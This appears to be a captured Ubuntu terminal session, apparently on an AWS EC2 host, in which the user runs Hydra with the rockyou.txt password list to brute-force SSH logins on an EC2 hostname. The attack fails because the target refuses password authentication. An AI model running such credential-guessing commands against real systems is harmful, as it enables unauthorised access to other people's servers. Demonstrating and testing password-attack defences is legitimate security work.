 * Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
153 packages can be updated.
21 updates are security updates.
Last login: Wed Apr  7 06:46:20 2021 from 180.149.232.60
ubuntu@ip-10-192-11-73:~$ date
Thu Apr  8 03:50:03 UTC 2021
ubuntu@ip-10-192-11-73:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-93-192-164.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal p
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-04-08 03:50:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-93-192-164.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.73:22/ does not support password authentication.
ubuntu@ip-10-192-11-73:~$
ubuntu@ip-10-192-11-73:~$